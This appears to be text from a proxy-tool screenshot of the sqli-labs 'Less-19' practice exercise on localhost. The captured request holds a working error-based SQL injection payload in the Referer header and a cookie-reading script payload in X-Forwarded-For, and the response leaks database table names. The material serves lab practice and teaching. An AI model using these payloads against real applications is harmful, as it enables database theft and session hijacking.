 Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: ' and updatexml(1,concat(0x7c,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7c),1),1,1)#
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 127.0.0.1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7c,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7c),1),1,1)#</font><br>XPATH
syntax error: '|emails,referers,uagents,users|'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done